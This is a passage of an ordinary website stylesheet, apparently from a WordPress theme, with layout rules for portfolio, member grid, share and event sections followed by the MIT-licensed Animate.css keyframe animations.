  .portfolio-ajax-modal .ult-vc-hide-row,
  .portfolio-modal .vc_row[data-vc-stretch-content],
  .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-modal .uvc-vc-full-width,
  body.boxed .portfolio-ajax-modal .uvc-vc-full-width,
  body.boxed .portfolio-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  body.boxed .portfolio-modal .ult-vc-hide-row,
  body.boxed .portfolio-ajax-modal .ult-vc-hide-row,
  body.boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  body.boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-ajax-modal .uvc-vc-full-width,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-full-width],
  #main.main-boxed .portfolio-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-ajax-modal .ult-vc-hide-row,
  #main.main-boxed .portfolio-modal .vc_row[data-vc-stretch-content],
  #main.main-boxed .portfolio-ajax-modal .vc_row[data-vc-stretch-content] {
    padding-left: 10px !important;

    padding-right: 10px !important;
  }
}

.portfolio-load-more-loader {
  display: none;

  position: relative;

  height: 49px;
}

.btn-portfolio-lazy-load {
  opacity: 0;
}

/* Responsive */
@media (max-width: 991px) {
  .portfolio-nav,
  .portfolio-nav-all {
    display: none;
  }
}

/* Filters */
.sort-source {
  clear: both;
}

.sort-source > li > a {
  cursor: pointer;

  padding: 6px 12px;
}

.sort-source.sort-source-style-2 {
  margin: 0 auto;
}

.sort-source.sort-source-style-2 > li {
  float: none;

  display: inline-block;
}

.sort-source.sort-source-style-2 > li > a,
.sort-source.sort-source-style-2 > li > a:focus,
.sort-source.sort-source-style-2 > li > a:hover {
  background: transparent;

  color: #fff;

  display: inline-block;

  border-radius: 0;

  margin: 0;

  padding: 18px 28px;

  position: relative;
}

.sort-source.sort-source-style-2 > li > a:after {
  -webkit-transition: margin 0.3s;

  -moz-transition: margin 0.3s;

  transition: margin 0.3s;

  width: 0;

  height: 0;

  border-left: 20px solid transparent;

  border-right: 20px solid transparent;

  border-top: 15px solid #ccc;

  content: " ";

  display: block;

  position: absolute;

  left: 50%;

  margin-left: -20px;

  margin-top: 0;

  opacity: 0;

  z-index: 1;
}

.sort-source.sort-source-style-2 > li.active > a,
.sort-source.sort-source-style-2 > li.active > a:focus,
.sort-source.sort-source-style-2 > li.active > a:hover {
  background: transparent;
}

.sort-source.sort-source-style-2 > li.active > a:after {
  opacity: 1;

  margin-top: 18px;
}

@media (max-width: 767px) {
  .sort-source.sort-source-style-2 > li {
    display: block;
  }

  .sort-source.sort-source-style-2 > li.active > a:after {
    display: none !important;
  }
}

.ajax-box .bounce-loader,
.ajax-box .porto-ajax-loading {
  z-index: 1;
}

/* Portfolio Category Stripe */
.portfolio-stripes .owl-carousel .owl-nav .owl-prev {
  line-height: initial;
}

.portfolio-stripes .owl-carousel .owl-nav .owl-next {
  line-height: initial;
}

.portfolio-stripes .owl-item .portfolio-item {
  width: calc(100% + 2px);
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info {
  border: none;
}

.portfolio-stripes .owl-item .portfolio-item .thumb-info .thumb-info-wrapper {
  height: calc(100vh - 89px);
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper::before {
  content: "";

  display: block;

  position: absolute;

  bottom: 0;

  left: 0;

  width: 100%;

  box-shadow: 0 50px 190px 110px #182027;

  z-index: 1;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info
  .thumb-info-wrapper
  .background-image {
  position: absolute;

  top: 0;

  left: 0;

  background-size: cover;

  width: 100%;

  height: 100%;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.portfolio-stripes
  .owl-item
  .portfolio-item
  .thumb-info:hover
  .thumb-info-wrapper
  .background-image {
  -webkit-transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  transform: scale(1.1, 1.1);
}

.thumb-info.thumb-info-basic-info .thumb-info-title {
  background: none;

  bottom: 5.5%;

  left: 5%;

  padding: 0;

  font-size: 2em;

  line-height: 1;

  text-shadow: none;
}

/* Portfolio Category Parallax */
.portfolio-parallax {
  height: 40vh;
}

.portfolio-parallax:before {
  content: "";

  display: block;

  position: absolute;

  background: rgba(10, 12, 36, 0);

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  -webkit-transition: all 300ms ease;

  -moz-transition: all 300ms ease;

  transition: all 300ms ease;
}

.portfolio-parallax h2 {
  bottom: 7%;

  font-size: 2em;

  left: 1%;

  line-height: 1;

  margin: 0;

  padding: 0;

  position: absolute;
}

.portfolio-parallax:not(.hidden-plus):hover:before {
  background: rgba(10, 12, 36, 0.5);
}

html.gecko .thumb-info {
  z-index: 1;

  -webkit-transform: unset;

  -moz-transform: unset;

  -ms-transform: unset;

  -o-transform: unset;

  transform: unset;
}

@media (max-width: 991px) {
  .portfolio-parallax {
    height: 30vh;
  }
}

@media (max-width: 767px) {
  .portfolio-parallax {
    height: 25vh;
  }
}

/* Portfolio Lightbox Thumbnails */
.porto-portfolios-lighbox-thumbnails {
  position: fixed;

  bottom: 2.5%;

  width: 100%;

  text-align: center;

  z-index: 99999;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel {
  margin-bottom: 0;
}

.porto-portfolios-lighbox-thumbnails .owl-carousel .owl-stage {
  margin: 0 auto;
}

.porto-portfolios-lighbox-thumbnails .owl-item {
  cursor: pointer;
}

.porto-portfolios-lighbox-thumbnails .owl-item.current {
  opacity: 0.5;

  cursor: default;
}

.portfolios-lightbox.with-thumbs .porto-portfolios-lighbox-thumbnails {
  visibility: hidden;
}

@media (max-width: 1023px) {
  .porto-portfolios-lighbox-thumbnails {
    display: none;
  }
}

/* End - Porto Lightbox Thumbnails */
.single-portfolio .thumb-info-action .thumb-info-action-icon {
  display: none;
}

/* Member */
article.member h2 a,
article.member h4 a {
  text-decoration: none;
}

.member-container-top {
  padding-top: 35px;
}

.member-container-bottom {
  padding-bottom: 35px;
}

.member-image {
  margin-bottom: 15px;
}

.member-image.single {
  margin-bottom: 30px;
}

.member-slideshow {
  text-align: center;
}

.member-title {
  margin-bottom: -10px;
}

.member-title a {
  display: inline-block;
}

.member-title .fa {
  font-size: 2.5em;
}

.member-share-links {
  padding: 15px 0;

  border-top: 1px solid #ddd;
}

.member-share-links a {
  border-radius: 500px;
}

.member-row {
  position: relative;

  margin: 0 -10px;
}

.member-row .member {
  float: left;

  padding: 0 10px;

  margin-bottom: 20px;

  width: 100%;
}

.member-row .member-col-2 {
  width: 50%;
}

@media (max-width: 767px) {
  .member-row .member-col-2 {
    width: 100%;
  }
}

.member-row .member-col-3 {
  width: 33.333333%;
}

@media (max-width: 767px) {
  .member-row .member-col-3 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-3 {
    width: 100%;
  }
}

.member-row .member-col-4 {
  width: 25%;
}

@media (max-width: 991px) {
  .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-4 {
    width: 100%;
  }
}

.member-row .member-col-5 {
  width: 20%;
}

@media (max-width: 991px) {
  .member-row .member-col-5 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-5 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-5 {
    width: 50%;
  }
}

.member-row .member-col-6 {
  width: 16.666667%;
}

@media (max-width: 1159px) {
  .member-row .member-col-6 {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .member-row .member-col-6 {
    width: 50%;
  }
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-4 {
    width: 33.333333%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-4 {
    width: 50%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-4 {
    width: 100%;
  }
}

.column2 .member-row .member-col-5,
.column2 .member-row .member-col-6 {
  width: 20%;
}

@media (max-width: 1159px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 33.333333%;
  }
}

@media (max-width: 480px) {
  .column2 .member-row .member-col-5,
  .column2 .member-row .member-col-6 {
    width: 50%;
  }
}

/* Member Item */
.member-item.member-item-3 .thumb-info {
  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper {
  margin: 0;

  border-radius: 4px 4px 0 0;
}

.member-item.member-item-3 .thumb-info-wrapper img {
  border-radius: 3px 3px 0 0;
}

.member-item.member-item-3 .thumb-info-caption {
  display: block;

  padding: 0;

  background: #fff;

  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;
}

.member-item.member-item-3 .thumb-info-caption-title {
  position: relative;

  display: block;

  padding: 30px 15px 28px;
}

.member-item.member-item-3 .thumb-info-caption-text {
  padding: 0 15px 28px;

  margin: 0;

  margin-top: -15px;
}

.member-item.member-item-3 .thumb-info-social-icons {
  padding-left: 13px;

  padding-right: 13px;
}

.member-item.member-item-3 .view-more {
  position: absolute;

  right: 15px;

  top: 50%;

  font-size: 1.9em;

  -webkit-transform: translateY(-50%);

  -moz-transform: translateY(-50%);

  -ms-transform: translateY(-50%);

  -o-transform: translateY(-50%);

  transform: translateY(-50%);
}

/* Related Members, Products */
.related-members,
.related.products {
  margin-top: 35px;
}

.member-carousel .member-slide {
  *zoom: 1;
}

.member-carousel .member-slide:before,
.member-carousel .member-slide:after {
  content: " ";

  display: table;
}

.member-carousel .member-slide:after {
  clear: both;
}

.member-carousel .member-item {
  margin: 0 10px 20px;
}

@media (max-width: 767px) {
  .member-carousel .member-item {
    border: none;

    padding: 0;
  }
}

.member-carousel.owl-carousel .owl-dots {
  margin-top: 0;
}

/* Member Modal */
.member-modal .mfp-arrow,
.member-ajax-modal .mfp-arrow {
  display: none;
}

/* Page Slideshow */
.page-slideshow {
  text-align: center;
}

.page-meta > * {
  display: block;
}

.page-share {
  margin-top: 15px;

  margin-bottom: 30px;

  padding: 20px 0 0;
}

.page-share h3 {
  display: inline-block;

  font-size: 1.8em;

  font-weight: 200;

  margin: 5px 15px 10px;

  text-transform: none;
}

.page-share h3 i {
  margin-right: 7px;
}

.page-share .share-links {
  display: inline-block;

  margin-top: -5px;
}

.page-share.container {
  margin-bottom: 70px;
}

.container .container:not(.porto-wrap-container) {
  width: 100%;

  padding-left: 0;

  padding-right: 0;
}

/* Event */
.custom-post-event {
  position: relative;
}

.custom-post-event .post-event-date {
  position: absolute;

  top: 0;

  left: 0;

  padding: 15px 20px;
}

.custom-post-event .post-event-date span {
  display: block;
}

.custom-post-event .post-event-date span.day {
  font-size: 1.9em;
}

.custom-post-event .post-event-date span.year {
  font-size: 0.9em;
}

.custom-post-event .post-event-date.custom-xlg-space {
  top: 30px;

  left: 30px;
}

.custom-post-event .post-event-content p {
  font-size: 0.9em;
}

.custom-event-infos ul {
  padding: 0;

  margin: 0;
}

.custom-event-infos ul li {
  list-style: none;

  display: inline-block;

  margin-left: 15px;

  font-size: 0.9em;
}

.custom-event-infos ul li:first-child {
  margin-left: 0;
}

.custom-event-infos ul li i {
  font-size: 1.2em;

  color: #1f222b;

  font-weight: bold;
}

.custom-event-top-image img {
  margin: auto;
}

.custom-post-event:last-child hr.solid {
  display: none;
}

.event-row:last-child hr.solid {
  display: none;
}

/*
 Animate.css - http: //daneden.me/animate
 Licensed under the MIT license
 Copyright (c) 2013 Daniel Eden
 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
 The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
 THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
 */
[data-appear-animation],
.appear-animation {
  opacity: 0;
}

.appear-animation-visible {
  opacity: 1;
}

.animated,
.appear-animation {
  -webkit-animation-fill-mode: both;

  animation-fill-mode: both;

  -webkit-animation-duration: 1s;

  animation-duration: 1s;
}

@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;

  animation-name: flash;
}

@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translateX(10px);
  }
}

@keyframes shake {
  0%,
  100% {
    transform: translateX(0);

    opacity: 1;
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    transform: translateX(-10px);
  }

  20%,
  40%,
  60%,
  80% {
    transform: translateX(10px);
  }
}

.shake {
  -webkit-animation-name: shake;

  animation-name: shake;
}

@-webkit-keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }

  40% {
    -webkit-transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
  }
}

@keyframes bounce {
  0%,
  20%,
  50%,
  80%,
  100% {
    transform: translateY(0);

    opacity: 1;
  }

  40% {
    transform: translateY(-30px);
  }

  60% {
    transform: translateY(-15px);
  }
}

.bounce {
  -webkit-animation-name: bounce;

  animation-name: bounce;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
  }

  10%,
  20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);

    opacity: 1;
  }
}

@keyframes tada {
  0% {
    transform: scale(1);
  }

  10%,
  20% {
    transform: scale(0.9) rotate(-3deg);
  }

  30%,
  50%,
  70%,
  90% {
    transform: scale(1.1) rotate(3deg);
  }

  40%,
  60%,
  80% {
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    transform: scale(1) rotate(0);

    opacity: 1;
  }
}

.tada {
  -webkit-animation-name: tada;

  animation-name: tada;
}

@-webkit-keyframes swing {
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transform-origin: top center;
  }

  20% {
    -webkit-transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);

    opacity: 1;
  }
}

@keyframes swing {
  20% {
    transform: rotate(15deg);
  }

  40% {
    transform: rotate(-10deg);
  }

  60% {
    transform: rotate(5deg);
  }

  80% {
    transform: rotate(-5deg);
  }

  100% {
    transform: rotate(0deg);

    opacity: 1;
  }
}

.swing {
  -webkit-transform-origin: top center;

  -moz-transform-origin: top center;

  -ms-transform-origin: top center;

  -o-transform-origin: top center;

  transform-origin: top center;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);

    opacity: 1;
  }
}

@keyframes wobble {
  0% {
    transform: translateX(0%);
  }

  15% {
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    transform: translateX(0%);

    opacity: 1;
  }
}

.wobble {
  -webkit-animation-name: wobble;

  animation-name: wobble;
}

@-webkit-keyframes wiggle {
  0% {
    -webkit-transform: skewX(9deg);
  }

  10% {
    -webkit-transform: skewX(-8deg);
  }

  20% {
    -webkit-transform: skewX(7deg);
  }

  30% {
    -webkit-transform: skewX(-6deg);
  }

  40% {
    -webkit-transform: skewX(5deg);
  }

  50% {
    -webkit-transform: skewX(-4deg);
  }

  60% {
    -webkit-transform: skewX(3deg);
  }

  70% {
    -webkit-transform: skewX(-2deg);
  }

  80% {
    -webkit-transform: skewX(1deg);
  }

  90% {
    -webkit-transform: skewX(0deg);
  }

  100% {
    -webkit-transform: skewX(0deg);

    opacity: 1;
  }
}

@keyframes wiggle {
  0% {
    transform: skewX(9deg);
  }

  10% {
    transform: skewX(-8deg);
  }

  20% {
    transform: skewX(7deg);
  }

  30% {
    transform: skewX(-6deg);
  }

  40% {
    transform: skewX(5deg);
  }

  50% {
    transform: skewX(-4deg);
  }

  60% {
    transform: skewX(3deg);
  }

  70% {
    transform: skewX(-2deg);
  }

  80% {
    transform: skewX(1deg);
  }

  90% {
    transform: skewX(0deg);
  }

  100% {
    transform: skewX(0deg);

    opacity: 1;
  }
}

.wiggle {
  -webkit-animation-name: wiggle;

  animation-name: wiggle;

  -webkit-animation-timing-function: ease-in;

  animation-timing-function: ease-in;
}

/* originally authored by Nick Pettit - https: //github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes pulse {
  0% {
    transform: scale(1);
  }

  50% {
    transform: scale(1.1);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.pulse {
  -webkit-animation-name: pulse;

  animation-name: pulse;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;

  animation-name: fadeIn;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;

    transform: translateY(20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;

  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-20px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;

  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;

  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(20px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;

    transform: translateX(20px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;

  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;

  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;

  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;

  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  100% {
    opacity: 1;

    transform: translateX(0);
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;

  animation-name: fadeInRightBig;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;

    -webkit-transform: scale(0.3);
  }

  50% {
    opacity: 1;

    -webkit-transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(1);

    opacity: 1;
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;

    transform: scale(0.3);
  }

  50% {
    opacity: 1;

    transform: scale(1.05);
  }

  70% {
    transform: scale(0.9);
  }

  100% {
    transform: scale(1);

    opacity: 1;
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;

  animation-name: bounceIn;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;

    transform: translateY(2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(-30px);
  }

  80% {
    transform: translateY(10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInUp {
  -webkit-animation-name: bounceInUp;

  animation-name: bounceInUp;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);

    opacity: 1;
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;

    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateY(30px);
  }

  80% {
    transform: translateY(-10px);
  }

  100% {
    transform: translateY(0);

    opacity: 1;
  }
}

.bounceInDown {
  -webkit-animation-name: bounceInDown;

  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;

    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(30px);
  }

  80% {
    transform: translateX(-10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInLeft {
  -webkit-animation-name: bounceInLeft;

  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;

    -webkit-transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    -webkit-transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);

    opacity: 1;
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;

    transform: translateX(2000px);
  }

  60% {
    opacity: 1;

    transform: translateX(-30px);
  }

  80% {
    transform: translateX(10px);
  }

  100% {
    transform: translateX(0);

    opacity: 1;
  }
}

.bounceInRight {
  -webkit-animation-name: bounceInRight;

  animation-name: bounceInRight;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center center;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    transform-origin: center center;

    transform: rotate(-200deg);

    opacity: 0;
  }

  100% {
    transform-origin: center center;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;

  animation-name: rotateIn;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;

  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: left bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;

  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(-90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;

  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;

    -webkit-transform: rotate(0);

    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;

    transform: rotate(90deg);

    opacity: 0;
  }

  100% {
    transform-origin: right bottom;

    transform: rotate(0);

    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;

  animation-name: rotateInDownRight;
}

@-webkit-keyframes menuFadeInUp {
  0% {
    opacity: 0;

    -webkit-transform: translateY(10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInUp {
  0% {
    opacity: 0;

    transform: translateY(10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInUp {
  -webkit-animation-name: menuFadeInUp;

  animation-name: menuFadeInUp;
}

@-webkit-keyframes menuFadeInDown {
  0% {
    opacity: 0;

    -webkit-transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateY(0);
  }
}

@keyframes menuFadeInDown {
  0% {
    opacity: 0;

    transform: translateY(-10px);
  }

  100% {
    opacity: 1;

    transform: translateY(0);
  }
}

.menuFadeInDown {
  -webkit-animation-name: menuFadeInDown;

  animation-name: menuFadeInDown;
}

@-webkit-keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    -webkit-transform: translateX(-30px);
  }

  100% {
    opacity: 1;

    -webkit-transform: translateX(0);
  }
}

@keyframes menuFadeInLeft {
  0% {
    opacity: 0;

    transform: translateX(-30px);
  }

  100% {
